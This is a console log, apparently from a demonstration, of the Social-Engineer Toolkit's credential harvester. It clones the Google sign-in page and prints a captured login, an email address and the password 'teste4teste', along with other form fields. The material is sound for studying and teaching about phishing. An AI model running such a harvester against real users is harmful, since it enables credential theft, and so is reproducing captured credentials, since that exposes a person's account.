 set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.7 - - [05/Feb/2024 15:45:21] "GET / HTTP/1.1" 200 -
192.168.0.7 - - [05/Feb/2024 15:45:22] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMF
QzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=josesilva@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=teste4teste
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.